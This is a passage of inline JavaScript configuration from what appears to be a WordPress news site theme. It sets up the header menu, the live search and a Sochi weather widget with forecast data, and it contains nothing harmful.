0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"few-clouds-d","today_icon_text":"\u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0430\u044f \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442\u044c","today_temp":[5.0999999999999996,41.100000000000001],"today_humidity":67,"today_wind_speed":[1.8999999999999999,1.2],"today_min":[5.0999999999999996,41.100000000000001],"today_max":[5.0999999999999996,41.100000000000001],"today_clouds":15,"current_unit":0,"forecast":[{"timestamp":1768996800,"day_name":"\u0421\u0440","day_temp":[5,41],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[8,46],"owm_day_index":4},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[9,49],"owm_day_index":12},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[10,50],"owm_day_index":20},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[10,50],"owm_day_index":28}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 